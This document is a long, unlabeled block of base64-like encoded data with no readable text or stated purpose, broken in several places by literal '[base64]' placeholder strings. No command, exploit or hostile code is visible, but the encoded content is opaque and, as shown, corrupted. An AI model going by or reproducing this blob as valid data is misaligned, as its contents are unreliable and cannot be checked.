qn3nO7PDm3lnt5brligz0539kxT45vLmqvUecBsh/ALRgjcW4Zi3PBPFK+sTzpGcMJHLNB4ChVg69mCBPjBfGPXfKR41YbxVbjOeO3Ggj0MYolgLxBPL+xdh4T2X4eJ2tSiblOyPZmbcGWW17oCAvGE8F5YUm12OPFLnv7z7gNZ+8FOhH/nauzrGpl86eGfYf/969J7/3DcaifHOTsLSVVcPh8eOl45UyAUIgFdsakgXYceTGVWRbLa7k1pn3u1JcpZHTnk5xh16UTPj7Gn4/E/drlJlcvDD0JzNA73PMMspRshr0Anlklvbe+nD69PT5i+chffqTqT39NgVYi0QdO3c/wXPPq1r8bCHXhXwg5NvOcYPPyaUeLW0A6kaz4bABubfRePz53u3VJsPfDAvOccCLY37HJqHeTrtJBsgdEHHek9SucB5T95daP30j3LXhbzx6blwH6TnnHmMDcj08p/mOh/ZREJw99Mh/Y2RzkitY2qUtQf4fJRt3/S+NopxwN4kgdD9YaOKyCKQUZeMJ7kR4svDtvjXrbImtUPwe0R+XxwfLk+PHi+lCqpWU7Ix8UEhyfTnHYBy4OY7byZc//2fv3bl169brL7xw5svSdceMrKxuD6C4hpOG5+NYDaGtiya1Y4In4wkEAzmgT4AjorsPu6WIrAB5lyihTfi1apnKcRx0OazGNca3dhEeF185XomSWn6Wv5zWbWU55J2sWpq/i3KZvfT21IUrF1EsV6915l9/5/T0p9c6WSbUSHIh539n2Am58krHYkYmkU9Cs9VZAOxUNxgl/[base64]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[base64]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[base64]/nK8GzSINdw8tzjMPe9b0OuguTkLeXJrS3fVjfAkJXfahaFwi16EHzh1YHVCmFoYWVAHxJD9GrleHzFXWXH2Jca0XIVoih+aJapcbs0Q4l+7r7p+JNpf6O8OecTsO1XQDOpe8N36/+jUwU5nvzDDz987cPnFVppzrUFcke5yRWePhF0Ty8o8tcVaFFKKJYrw+bJTayQDNIVyiVQALdY0DlydTSVnh6K2hQYVEjRKlokuB3kVJrowBkcjaYVRnGcI0rQKJR/k+CMOlWZK2szuTKulI+Uh+byV221ykFbQ/[base64]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[base64]/2v/8qg6eiq58VZCr/[base64]/TM73I1cmCakU6n11brbJ4TbUvwZ9MjrLZYJ0vsQts+CXN35+reKD0r2c6M6/+Y71lonu5iIqXx4l0m+3XpQolznIPdv26t+iO4zbV06Ex49BrpJEy4Xa5yfD5Ia3tIudOs9rdZ/8uO5CXox4m21LcOU0Qf6ngtwOnr5Z38IrZoLbQ87FIogUaH3/Lu36Snb+xDi5VR92yRDlcs4Nvraiq7wJjDxiZVhzDBd6EwNHUxnz5A5yaRl3Jwx12hTQF5sKvU4NoUVXJFcUJ7yi7no3Ciu4dV9FhalUSuLn9/OFYmJ6WvutiJsfKInPTaGc/[base64]/El36754+C7nYaWvjQlbZfuEGS0x2UdVWk/FTJFe/J2aXi+t+s1rZ58nSoO9UiyE2pKL4StzL/aAixbopcvUE6LUI1n7jmCTw7A63wcKvkeDLTiXxQl451ntzmXql28I4ymH2qT4HzJuSKvajoio44IOd7gtxSnWp3G8lCuSyZpX+fNrmhoYilzZLZMhUbWuxQp8lqbp9i2vJaieRmOXedfZwKHpa6a42RSTJQR8xNTEws3FLxVtjoR74kQZtpcmtR/ySHgxD9w6+Uoa1fkN8pFkf0dySVmV+c6D+qBECf5hismsbExCTK5Y0c7W85nTulaQW6kkHvtKpD2QGjxznjGnR82yfOkm86yI0sXQgvnles8Q8Eublxigd/OS7V0ldGuYEOp+bJY8h9mAWq/XAWyRZLFp00oW6RFV9i65o4LtyAcX3Bw/[base64]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[base64]/AdMEgBzFovxPK2dfHRkkU/Qb8UJ51l+88cxT/+r0Qf7nLk4eI65ufbNj2/WpJ3/[base64]/xO96tXnNlFBDIw/AnJU//IGB4G2xrf+4vbZVguGqydZeUw3xxPl8k7Lr91WWp9uG5QudkYHTpC3WAuO2+jGe8pATg9/9IxnFqoD7liRlixeARQrdL2TOb6PDyDHvJCxQ+fv/YEJcplkFDfcQ34/Ky/TnckTMfWVDx7ffOofnyrIia4cD6+8FKeCXMJTePsw+SdeU2CFL3h1cuVkI7Pv1keWa4iWQilWLm6ZTNWS1w1y0d5mktzOprM9nZ0O8oAiFhVcUb01ygQqOjTpvPj9PmYQhYXYrmh/EGirIGWNiwi3IEtBGX8kkHLqIwOaWqHUpPI7uOcayUq25+ZvTc/NyetyqKQHf1fJmnB1Lqn1PuVdzaSgDSiHuzbINzu6mHc7OX+YR3ovJaIwtPlbacmVqXTWpf9DmpyConKbO2rLr+5Rm8tCci3EIhq/Wy4EGp4lOoQvhpO8iCnHQ1iQYKIiLy7P2Ur+3OeFVLFClJEwo/SNMSbulRv6zB9a1tMIdl7cQ35sOoXX2X4ooh8fp08d8A5yr19iH+8OndQe2g0pyDUnwFqs/U3GWyC//YNv3fz86YH81z3kipN/Ng4icrF2fUwXr1gkUwisvKQ3BnusVjzkiSFTKxiQy5VLnFD3ms/rCDlPLXlk9d8LlS4NXxHk/IA1S6DZBXmXXLmVJrowyuFoZqYnIgyuNcy8bGqlp5YJATljVoD8+ppAr9q8T2R85Wh4uFIZy8z3RoJ8PFBtLtFyagGiogpd5ikzJIgdqOa2e1cHz12Q1hwWvibCWJJe55Pk0gB3VledzH12cTUYzg5OUp/VOBpLDyJXEEPjWaYVtbeXc97Yu6I1+jmCOYiWnQ3WTmgZ6H57WPzudwQ5MvsslEqDt545pzJWdeC/83Ht36EbwQWgzziM+TmeWscs4N7yL1BuI/vPmyu3gftOfzucRbKiKN6cTne6RT+H2Y3hpUq8O8hTHjOOmkJ/u/9ZK6HxQzL0vGhdewwW+t7bH/vcKfLkRBBdMiie3SzK4yi5m8MP5fYE8u+TCyK+cvclQX4yrR/LFadXkNWoETx4Pv9/XThcVP+6yg7piivCuFp/5MndG802DAIVXMVhlMbh+LW6lqpclv/GalrOzEqhtbX9WuEKYRWJFmXyoTi/OjwyNjc523s4m0SNA3mabGSo7ua